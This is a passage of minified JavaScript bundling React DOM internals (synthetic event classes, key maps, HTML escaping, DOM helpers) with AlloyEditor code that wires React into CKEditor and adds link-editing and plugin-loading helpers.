topPlay:_.play,topPlaying:_.playing,topProgress:_.progress,topRateChange:_.rateChange,topReset:_.reset,topScroll:_.scroll,topSeeked:_.seeked,topSeeking:_.seeking,topStalled:_.stalled,topSubmit:_.submit,topSuspend:_.suspend,topTimeUpdate:_.timeUpdate,topTouchCancel:_.touchCancel,topTouchEnd:_.touchEnd,topTouchMove:_.touchMove,topTouchStart:_.touchStart,topVolumeChange:_.volumeChange,topWaiting:_.waiting,topWheel:_.wheel};for(var x in E)E[x].dependencies=[x];var D=C({onClick:null}),M={},N={eventTypes:_,
extractEvents:function(e,t,n,r,o){var i=E[e];if(!i)return null;var m;switch(e){case b.topAbort:case b.topCanPlay:case b.topCanPlayThrough:case b.topDurationChange:case b.topEmptied:case b.topEncrypted:case b.topEnded:case b.topError:case b.topInput:case b.topLoad:case b.topLoadedData:case b.topLoadedMetadata:case b.topLoadStart:case b.topPause:case b.topPlay:case b.topPlaying:case b.topProgress:case b.topRateChange:case b.topReset:case b.topSeeked:case b.topSeeking:case b.topStalled:case b.topSubmit:case b.topSuspend:case b.topTimeUpdate:case b.topVolumeChange:case b.topWaiting:m=
s;break;case b.topKeyPress:if(0===g(r))return null;case b.topKeyDown:case b.topKeyUp:m=c;break;case b.topBlur:case b.topFocus:m=l;break;case b.topClick:if(2===r.button)return null;case b.topContextMenu:case b.topDoubleClick:case b.topMouseDown:case b.topMouseMove:case b.topMouseOut:case b.topMouseOver:case b.topMouseUp:m=p;break;case b.topDrag:case b.topDragEnd:case b.topDragEnter:case b.topDragExit:case b.topDragLeave:case b.topDragOver:case b.topDragStart:case b.topDrop:m=d;break;case b.topTouchCancel:case b.topTouchEnd:case b.topTouchMove:case b.topTouchStart:m=
f;break;case b.topScroll:m=h;break;case b.topWheel:m=v;break;case b.topCopy:case b.topCut:case b.topPaste:m=u}m?void 0:y(!1);var C=m.getPooled(i,n,r,o);return a.accumulateTwoPhaseDispatches(C),C},didPutListener:function(e,t,n){if(t===D){var r=i.getNode(e);M[e]||(M[e]=o.listen(r,"click",m))}},willDeleteListener:function(e,t){t===D&&(M[e].remove(),delete M[e])}};t.exports=N},{111:111,129:129,136:136,144:144,148:148,15:15,19:19,65:65,89:89,91:91,92:92,93:93,95:95,96:96,97:97,98:98,99:99}],89:[function(e,
t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a={clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}};o.augmentClass(r,a),t.exports=r},{92:92}],90:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a={data:null};o.augmentClass(r,a),t.exports=r},{92:92}],91:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(96),a={dataTransfer:null};o.augmentClass(r,a),t.exports=r},{96:96}],92:[function(e,t,n){function r(e,t,n,r){this.dispatchConfig=
e,this.dispatchMarker=t,this.nativeEvent=n,this.target=r,this.currentTarget=r;var o=this.constructor.Interface;for(var a in o)if(o.hasOwnProperty(a)){var u=o[a];u?this[a]=u(n):this[a]=n[a]}var s=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;s?this.isDefaultPrevented=i.thatReturnsTrue:this.isDefaultPrevented=i.thatReturnsFalse,this.isPropagationStopped=i.thatReturnsFalse}var o=e(24),a=e(23),i=e(136),u=(e(155),{type:null,currentTarget:i.thatReturnsNull,eventPhase:null,bubbles:null,
cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null});a(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1,this.isDefaultPrevented=i.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,this.isPropagationStopped=i.thatReturnsTrue)},persist:function(){this.isPersistent=i.thatReturnsTrue},
isPersistent:i.thatReturnsFalse,destructor:function(){var e=this.constructor.Interface;for(var t in e)this[t]=null;this.dispatchConfig=null,this.dispatchMarker=null,this.nativeEvent=null}}),r.Interface=u,r.augmentClass=function(e,t){var n=this,r=Object.create(n.prototype);a(r,e.prototype),e.prototype=r,e.prototype.constructor=e,e.Interface=a({},n.Interface,t),e.augmentClass=n.augmentClass,o.addPoolingTo(e,o.fourArgumentPooler)},o.addPoolingTo(r,o.fourArgumentPooler),t.exports=r},{136:136,155:155,
23:23,24:24}],93:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a={relatedTarget:null};o.augmentClass(r,a),t.exports=r},{98:98}],94:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a={data:null};o.augmentClass(r,a),t.exports=r},{92:92}],95:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a=e(111),i=e(112),u=e(113),s={key:i,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:u,charCode:function(e){return"keypress"===
e.type?a(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?a(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}};o.augmentClass(r,s),t.exports=r},{111:111,112:112,113:113,98:98}],96:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a=e(101),i=e(113),u={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:i,button:function(e){var t=e.button;
return"which"in e?t:2===t?2:4===t?1:0},buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},pageX:function(e){return"pageX"in e?e.pageX:e.clientX+a.currentScrollLeft},pageY:function(e){return"pageY"in e?e.pageY:e.clientY+a.currentScrollTop}};o.augmentClass(r,u),t.exports=r},{101:101,113:113,98:98}],97:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a=e(113),i={touches:null,targetTouches:null,changedTouches:null,
altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:a};o.augmentClass(r,i),t.exports=r},{113:113,98:98}],98:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a=e(114),i={view:function(e){if(e.view)return e.view;var t=a(e);if(null!=t&&t.window===t)return t;var n=t.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(e){return e.detail||0}};o.augmentClass(r,i),t.exports=r},{114:114,92:92}],99:[function(e,t,n){function r(e,t,n,r){o.call(this,
e,t,n,r)}var o=e(96),a={deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,a),t.exports=r},{96:96}],100:[function(e,t,n){var r=e(144),o={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=
!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(e,t,n,o,a,i,u,s){this.isInTransaction()?r(!1):void 0;var l,c;try{this._isInTransaction=!0,l=!0,this.initializeAll(0),c=e.call(t,n,o,a,i,u,s),l=!1}finally{try{if(l)try{this.closeAll(0)}catch(p){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return c},initializeAll:function(e){for(var t=this.transactionWrappers,n=e;n<t.length;n++){var r=t[n];try{this.wrapperInitData[n]=
a.OBSERVED_ERROR,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===a.OBSERVED_ERROR)try{this.initializeAll(n+1)}catch(o){}}}},closeAll:function(e){this.isInTransaction()?void 0:r(!1);for(var t=this.transactionWrappers,n=e;n<t.length;n++){var o,i=t[n],u=this.wrapperInitData[n];try{o=!0,u!==a.OBSERVED_ERROR&&i.close&&i.close.call(this,u),o=!1}finally{if(o)try{this.closeAll(n+1)}catch(s){}}}this.wrapperInitData.length=0}},a={Mixin:o,OBSERVED_ERROR:{}};
t.exports=a},{144:144}],101:[function(e,t,n){var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(e){r.currentScrollLeft=e.x,r.currentScrollTop=e.y}};t.exports=r},{}],102:[function(e,t,n){function r(e,t){if(null==t?o(!1):void 0,null==e)return t;var n=Array.isArray(e),r=Array.isArray(t);return n&&r?(e.push.apply(e,t),e):n?(e.push(t),e):r?[e].concat(t):[e,t]}var o=e(144);t.exports=r},{144:144}],103:[function(e,t,n){function r(e){for(var t=1,n=0,r=0,a=e.length,i=-4&a;i>r;){for(;r<
Math.min(r+4096,i);r+=4)n+=(t+=e.charCodeAt(r))+(t+=e.charCodeAt(r+1))+(t+=e.charCodeAt(r+2))+(t+=e.charCodeAt(r+3));t%=o,n%=o}for(;a>r;r++)n+=t+=e.charCodeAt(r);return t%=o,n%=o,t|n<<16}var o=65521;t.exports=r},{}],104:[function(e,t,n){var r=!1;t.exports=r},{}],105:[function(e,t,n){function r(e,t){var n=null==t||"boolean"==typeof t||""===t;if(n)return"";var r=isNaN(t);return r||0===t||a.hasOwnProperty(e)&&a[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}var o=e(4),a=o.isUnitlessNumber;t.exports=
r},{4:4}],106:[function(e,t,n){function r(e,t,n,r,o){return o}e(23),e(155);t.exports=r},{155:155,23:23}],107:[function(e,t,n){function r(e){return a[e]}function o(e){return(""+e).replace(i,r)}var a={"\x26":"\x26amp;","\x3e":"\x26gt;","\x3c":"\x26lt;",'"':"\x26quot;","'":"\x26#x27;"},i=/[&><"']/g;t.exports=o},{}],108:[function(e,t,n){function r(e){return null==e?null:1===e.nodeType?e:o.has(e)?a.getNodeFromInstance(e):(null!=e.render&&"function"==typeof e.render?i(!1):void 0,void i(!1))}var o=(e(34),
e(62)),a=e(65),i=e(144);e(155);t.exports=r},{144:144,155:155,34:34,62:62,65:65}],109:[function(e,t,n){function r(e,t,n){var r=e,o=void 0===r[n];o&&null!=t&&(r[n]=t)}function o(e){if(null==e)return e;var t={};return a(e,r,t),t}var a=e(127);e(155);t.exports=o},{127:127,155:155}],110:[function(e,t,n){var r=function(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)};t.exports=r},{}],111:[function(e,t,n){function r(e){var t,n=e.keyCode;return"charCode"in e?(t=e.charCode,0===t&&13===n&&(t=13)):t=n,
t>=32||13===t?t:0}t.exports=r},{}],112:[function(e,t,n){function r(e){if(e.key){var t=a[e.key]||e.key;if("Unidentified"!==t)return t}if("keypress"===e.type){var n=o(e);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===e.type||"keyup"===e.type?i[e.keyCode]||"Unidentified":""}var o=e(111),a={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},
i={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},{111:111}],113:[function(e,t,n){function r(e){var t=this,n=t.nativeEvent;if(n.getModifierState)return n.getModifierState(e);
var r=a[e];return r?!!n[r]:!1}function o(e){return r}var a={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=o},{}],114:[function(e,t,n){function r(e){var t=e.target||e.srcElement||window;return 3===t.nodeType?t.parentNode:t}t.exports=r},{}],115:[function(e,t,n){function r(e){var t=e&&(o&&e[o]||e[a]);return"function"==typeof t?t:void 0}var o="function"==typeof Symbol&&Symbol.iterator,a="@@iterator";t.exports=r},{}],116:[function(e,t,n){function r(e){for(;e&&e.firstChild;)e=
e.firstChild;return e}function o(e){for(;e;){if(e.nextSibling)return e.nextSibling;e=e.parentNode}}function a(e,t){for(var n=r(e),a=0,i=0;n;){if(3===n.nodeType){if(i=a+n.textContent.length,t>=a&&i>=t)return{node:n,offset:t-a};a=i}n=r(o(n))}}t.exports=a},{}],117:[function(e,t,n){function r(){return!a&&o.canUseDOM&&(a="textContent"in document.documentElement?"textContent":"innerText"),a}var o=e(130),a=null;t.exports=r},{130:130}],118:[function(e,t,n){function r(e){return"function"==typeof e&&"undefined"!=
typeof e.prototype&&"function"==typeof e.prototype.mountComponent&&"function"==typeof e.prototype.receiveComponent}function o(e){var t;if(null===e||e===!1)t=new i(o);else if("object"==typeof e){var n=e;!n||"function"!=typeof n.type&&"string"!=typeof n.type?l(!1):void 0,t="string"==typeof n.type?u.createInternalComponent(n):r(n.type)?new n.type(n):new c}else"string"==typeof e||"number"==typeof e?t=u.createInstanceForText(e):l(!1);return t.construct(e),t._mountIndex=0,t._mountImage=null,t}var a=e(33),
i=e(54),u=e(68),s=e(23),l=e(144),c=(e(155),function(){});s(c.prototype,a.Mixin,{_instantiateReactComponent:o}),t.exports=o},{144:144,155:155,23:23,33:33,54:54,68:68}],119:[function(e,t,n){function r(e,t){if(!a.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,r=n in document;if(!r){var i=document.createElement("div");i.setAttribute(n,"return;"),r="function"==typeof i[n]}return!r&&o&&"wheel"===e&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,a=e(130);a.canUseDOM&&
(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},{130:130}],120:[function(e,t,n){function r(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&o[e.type]||"textarea"===t)}var o={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=r},{}],121:[function(e,t,n){function r(e){return o.isValidElement(e)?
void 0:a(!1),e}var o=e(52),a=e(144);t.exports=r},{144:144,52:52}],122:[function(e,t,n){function r(e){return'"'+o(e)+'"'}var o=e(107);t.exports=r},{107:107}],123:[function(e,t,n){var r=e(65);t.exports=r.renderSubtreeIntoContainer},{65:65}],124:[function(e,t,n){var r=e(130),o=/^[ \r\n\t\f]/,a=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,i=function(e,t){e.innerHTML=t};if("undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction&&(i=function(e,t){MSApp.execUnsafeLocalFunction(function(){e.innerHTML=
t})}),r.canUseDOM){var u=document.createElement("div");u.innerHTML=" ",""===u.innerHTML&&(i=function(e,t){if(e.parentNode&&e.parentNode.replaceChild(e,e),o.test(t)||"\x3c"===t[0]&&a.test(t)){e.innerHTML=String.fromCharCode(65279)+t;var n=e.firstChild;1===n.data.length?e.removeChild(n):n.deleteData(0,1)}else e.innerHTML=t})}t.exports=i},{130:130}],125:[function(e,t,n){var r=e(130),o=e(107),a=e(124),i=function(e,t){e.textContent=t};r.canUseDOM&&("textContent"in document.documentElement||(i=function(e,
t){a(e,o(t))})),t.exports=i},{107:107,124:124,130:130}],126:[function(e,t,n){function r(e,t){var n=null===e||e===!1,r=null===t||t===!1;if(n||r)return n===r;var o=typeof e,a=typeof t;return"string"===o||"number"===o?"string"===a||"number"===a:"object"===a&&e.type===t.type&&e.key===t.key}t.exports=r},{}],127:[function(e,t,n){function r(e){return v[e]}function o(e,t){return e&&null!=e.key?i(e.key):t.toString(36)}function a(e){return(""+e).replace(m,r)}function i(e){return"$"+a(e)}function u(e,t,n,r){var a=
typeof e;if(("undefined"===a||"boolean"===a)&&(e=null),null===e||"string"===a||"number"===a||l.isValidElement(e))return n(r,e,""===t?f+o(e,0):t),1;var s,c,v=0,m=""===t?f:t+h;if(Array.isArray(e))for(var g=0;g<e.length;g++)s=e[g],c=m+o(s,g),v+=u(s,c,n,r);else{var y=p(e);if(y){var C,b=y.call(e);if(y!==e.entries)for(var _=0;!(C=b.next()).done;)s=C.value,c=m+o(s,_++),v+=u(s,c,n,r);else for(;!(C=b.next()).done;){var E=C.value;E&&(s=E[1],c=m+i(E[0])+h+o(s,0),v+=u(s,c,n,r))}}else if("object"===a){String(e);
d(!1)}}return v}function s(e,t,n){return null==e?0:u(e,"",t,n)}var l=(e(34),e(52)),c=e(61),p=e(115),d=e(144),f=(e(155),c.SEPARATOR),h=":",v={"\x3d":"\x3d0",".":"\x3d1",":":"\x3d2"},m=/[=.:]/g;t.exports=s},{115:115,144:144,155:155,34:34,52:52,61:61}],128:[function(e,t,n){var r=(e(23),e(136)),o=(e(155),r);t.exports=o},{136:136,155:155,23:23}],129:[function(e,t,n){var r=e(136),o={listen:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!1),{remove:function(){e.removeEventListener(t,n,
!1)}}):e.attachEvent?(e.attachEvent("on"+t,n),{remove:function(){e.detachEvent("on"+t,n)}}):void 0},capture:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!0),{remove:function(){e.removeEventListener(t,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},{136:136}],130:[function(e,t,n){var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&
!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};t.exports=o},{}],131:[function(e,t,n){function r(e){return e.replace(o,function(e,t){return t.toUpperCase()})}var o=/-(.)/g;t.exports=r},{}],132:[function(e,t,n){function r(e){return o(e.replace(a,"ms-"))}var o=e(131),a=/^-ms-/;t.exports=r},{131:131}],133:[function(e,t,n){function r(e,t){var n=!0;e:for(;n;){var r=e,a=t;if(n=!1,r&&a){if(r===a)return!0;if(o(r))return!1;if(o(a)){e=r,t=a.parentNode,n=!0;continue e}return r.contains?
r.contains(a):r.compareDocumentPosition?!!(16&r.compareDocumentPosition(a)):!1}return!1}}var o=e(146);t.exports=r},{146:146}],134:[function(e,t,n){function r(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"length"in e&&!("setInterval"in e)&&"number"!=typeof e.nodeType&&(Array.isArray(e)||"callee"in e||"item"in e)}function o(e){return r(e)?Array.isArray(e)?e.slice():a(e):[e]}var a=e(154);t.exports=o},{154:154}],135:[function(e,t,n){function r(e){var t=e.match(c);return t&&t[1].toLowerCase()}
function o(e,t){var n=l;l?void 0:s(!1);var o=r(e),a=o&&u(o);if(a){n.innerHTML=a[1]+e+a[2];for(var c=a[0];c--;)n=n.lastChild}else n.innerHTML=e;var p=n.getElementsByTagName("script");p.length&&(t?void 0:s(!1),i(p).forEach(t));for(var d=i(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return d}var a=e(130),i=e(134),u=e(140),s=e(144),l=a.canUseDOM?document.createElement("div"):null,c=/^\s*<(\w+)/;t.exports=o},{130:130,134:134,140:140,144:144}],136:[function(e,t,n){function r(e){return function(){return e}}
function o(){}o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},t.exports=o},{}],137:[function(e,t,n){var r={};t.exports=r},{}],138:[function(e,t,n){function r(e){try{e.focus()}catch(t){}}t.exports=r},{}],139:[function(e,t,n){function r(){if("undefined"==typeof document)return null;try{return document.activeElement||document.body}catch(e){return document.body}}t.exports=r},
{}],140:[function(e,t,n){function r(e){return i?void 0:a(!1),d.hasOwnProperty(e)||(e="*"),u.hasOwnProperty(e)||("*"===e?i.innerHTML="\x3clink /\x3e":i.innerHTML="\x3c"+e+"\x3e\x3c/"+e+"\x3e",u[e]=!i.firstChild),u[e]?d[e]:null}var o=e(130),a=e(144),i=o.canUseDOM?document.createElement("div"):null,u={},s=[1,'\x3cselect multiple\x3d"true"\x3e',"\x3c/select\x3e"],l=[1,"\x3ctable\x3e","\x3c/table\x3e"],c=[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],p=[1,'\x3csvg xmlns\x3d"http://www.w3.org/2000/svg"\x3e',
"\x3c/svg\x3e"],d={"*":[1,"?\x3cdiv\x3e","\x3c/div\x3e"],area:[1,"\x3cmap\x3e","\x3c/map\x3e"],col:[2,"\x3ctable\x3e\x3ctbody\x3e\x3c/tbody\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],legend:[1,"\x3cfieldset\x3e","\x3c/fieldset\x3e"],param:[1,"\x3cobject\x3e","\x3c/object\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],optgroup:s,option:s,caption:l,colgroup:l,tbody:l,tfoot:l,thead:l,td:c,th:c},f=["circle","clipPath","defs","ellipse","g","image","line","linearGradient",
"mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"];f.forEach(function(e){d[e]=p,u[e]=!0}),t.exports=r},{130:130,144:144}],141:[function(e,t,n){function r(e){return e===window?{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}:{x:e.scrollLeft,y:e.scrollTop}}t.exports=r},{}],142:[function(e,t,n){function r(e){return e.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;t.exports=r},{}],143:[function(e,
t,n){function r(e){return o(e).replace(a,"-ms-")}var o=e(142),a=/^ms-/;t.exports=r},{142:142}],144:[function(e,t,n){var r=function(e,t,n,r,o,a,i,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,a,i,u],c=0;s=new Error("Invariant Violation: "+t.replace(/%s/g,function(){return l[c++]}))}throw s.framesToPop=1,s;}};t.exports=r},{}],145:[function(e,t,n){function r(e){return!(!e||
!("function"==typeof Node?e instanceof Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}t.exports=r},{}],146:[function(e,t,n){function r(e){return o(e)&&3==e.nodeType}var o=e(145);t.exports=r},{145:145}],147:[function(e,t,n){var r=e(144),o=function(e){var t,n={};e instanceof Object&&!Array.isArray(e)?void 0:r(!1);for(t in e)e.hasOwnProperty(t)&&(n[t]=t);return n};t.exports=o},{144:144}],148:[function(e,t,n){var r=function(e){var t;for(t in e)if(e.hasOwnProperty(t))return t;
return null};t.exports=r},{}],149:[function(e,t,n){function r(e,t,n){if(!e)return null;var r={};for(var a in e)o.call(e,a)&&(r[a]=t.call(n,e[a],a,e));return r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],150:[function(e,t,n){function r(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}t.exports=r},{}],151:[function(e,t,n){var r,o=e(130);o.canUseDOM&&(r=window.performance||window.msPerformance||window.webkitPerformance),t.exports=r||{}},{130:130}],152:[function(e,
t,n){var r=e(151),o=r;o&&o.now||(o=Date);var a=o.now.bind(o);t.exports=a},{151:151}],153:[function(e,t,n){function r(e,t){if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var a=o.bind(t),i=0;i<n.length;i++)if(!a(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],154:[function(e,t,n){function r(e){var t=e.length;if(Array.isArray(e)||"object"!=
typeof e&&"function"!=typeof e?o(!1):void 0,"number"!=typeof t?o(!1):void 0,0===t||t-1 in e?void 0:o(!1),e.hasOwnProperty)try{return Array.prototype.slice.call(e)}catch(n){}for(var r=Array(t),a=0;t>a;a++)r[a]=e[a];return r}var o=e(144);t.exports=r},{144:144}],155:[function(e,t,n){var r=e(136),o=r;t.exports=o},{136:136}]},{},[1])(1)}),function(e){"undefined"!=typeof module&&"object"==typeof module.exports?module.exports.ReactDOM=e(module.exports.React):"object"==typeof AlloyEditor?AlloyEditor.ReactDOM=
e(AlloyEditor.React):"undefined"!=typeof window?window.ReactDOM=e(window.React):"undefined"!=typeof self?self.ReactDOM=e(self.React):"undefined"!=typeof global?global.ReactDOM=e(global.React):this.ReactDOM=e(this.React)}(function(e){return e.__SECRET_DOM_DO_NOT_USE_OR_YOU_WILL_BE_FIRED});var React=function(){return(0,eval)("this").React}();if(typeof React==="undefined"&&typeof AlloyEditor!=="undefined")React=AlloyEditor.React;if(typeof React==="undefined"&&typeof require==="function")React=require("react");
var ReactDOM=function(){return(0,eval)("this").ReactDOM}();if(typeof ReactDOM==="undefined"&&typeof AlloyEditor!=="undefined")ReactDOM=AlloyEditor.ReactDOM;if(typeof ReactDOM==="undefined"&&typeof require==="function")ReactDOM=require("react-dom");var PropTypes=function(){return(0,eval)("this").PropTypes||React.PropTypes}();var createReactClass=function(){return(0,eval)("this").createReactClass||React.createClass}();if(typeof window!=="undefined"){deployCKEditor();"use strict";!function(){CKEDITOR.tools.debounce=
CKEDITOR.tools.debounce||function(e,t,i,n){var o,a=function(){var a=i||this;clearTimeout(o);for(var r=[],s=arguments.length,l=0;l<s;++l)r.push(arguments[l]);var d=r.concat(n||[]);o=setTimeout(function(){e.apply(a,d)},t)};return a.detach=function(){clearTimeout(o)},a}}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){function e(e,
t){this._editor=e,this.appendProtocol=!t||t.appendProtocol!==!1}var t=/^#.*/i,i=/^[a-z0-9\u0430-\u044F\._-]+@/i,n=/^(?:[a-z][a-z0-9+\-.]*):|^\//i;e.prototype={constructor:e,advanceSelection:function(e){e=e||this.getFromSelection();var t=this._editor.getSelection().getRanges()[0];if(e){t.moveToElementEditEnd(e);var i=t.getNextEditableNode();if(i&&!this._editor.element.equals(i.getCommonAncestor(e))){var n=/\s/.exec(i.getText()),o=n?n.index+1:0;t.setStart(i,o),t.setEnd(i,o)}}this._editor.getSelection().selectRanges([t])},
create:function(e,t,i){var n=this._editor.getSelection(),o=n.getRanges()[0];if(o.collapsed){var a=new CKEDITOR.dom.text(e,this._editor.document);o.insertNode(a),o.selectNodeContents(a)}e=this._getCompleteURI(e);var r=CKEDITOR.tools.merge({"data-cke-saved-href":e,href:e},t),s=new CKEDITOR.style({attributes:r,element:"a"});s.type=CKEDITOR.STYLE_INLINE,s.applyToRange(o,this._editor),i&&i.advance?this.advanceSelection():o.select()},getFromSelection:function(){var e=this._editor.getSelection(),t=e.getSelectedElement();
if(t&&t.is("a"))return t;if(t&&CKEDITOR.env.ie)for(var i=t.getChildren(),n=i.count(),o=0;o<n;o++){var a=i.getItem(o);if(a.is("a"))return a}var r=e.getRanges()[0];return r?(r.shrink(CKEDITOR.SHRINK_TEXT),this._editor.elementPath(r.getCommonAncestor()).contains("a",1)):null},remove:function(e,t){var i=this._editor;if(e)t&&t.advance&&this.advanceSelection(),e.remove(i);else{var n=new CKEDITOR.style({alwaysRemoveElement:1,element:"a",type:CKEDITOR.STYLE_INLINE}),o=i.getSelection();o.selectElement(o.getStartElement()),
i.removeStyle(n)}},update:function(e,t,i){var n=this;if(t=t||this.getFromSelection(),"string"==typeof e){var o=n._getCompleteURI(e);t.setAttributes({"data-cke-saved-href":o,href:o})}else if("object"===("undefined"==typeof e?"undefined":_typeof(e))){var a=[],r={};Object.keys(e).forEach(function(t){if(null===e[t])"href"===t&&a.push("data-cke-saved-href"),a.push(t);else if("href"===t){var i=n._getCompleteURI(e[t]);r["data-cke-saved-href"]=i,r[t]=i}else r[t]=e[t]}),t.removeAttributes(a),t.setAttributes(r)}i&&
i.advance&&this.advanceSelection(t)},_getCompleteURI:function(e){return t.test(e)?e:(i.test(e)?e="mailto:"+e:n.test(e)||(e=this.appendProtocol?"http://"+e:e),e)}},CKEDITOR.Link=CKEDITOR.Link||e}(),function(){var e=function(e){var t=["beforeInit","init","afterInit"];t.forEach(function(t){e[t]&&(e[t]=CKEDITOR.tools.override(e[t],function(i){var n={phase:t,plugin:e};return function(e){e.__processingPlugin__=n,i.call(this,e),e.__processingPlugin__=null}}))})},t=function(e){return"string"==typeof e&&(e=
e.split(",")),e.filter(function(e){return"toolbar"!==e})};CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(i){return function(n,o,a){i.call(this,n,function(i){o&&(Object.keys(i).forEach(function(n){var o=i[n];o.requires&&(o.requires=t(o.requires)),e(o)}),o.call(a,i))})}})}(),function(){function e(){}CKEDITOR.plugins.get("ae_selectionregion")||(CKEDITOR.SELECTION_TOP_TO_BOTTOM=0,CKEDITOR.SELECTION_BOTTOM_TO_TOP=1,CKEDITOR.SELECTION_LEFT_TO_RIGHT=2,CKEDITOR.SELECTION_RIGHT_TO_LEFT=
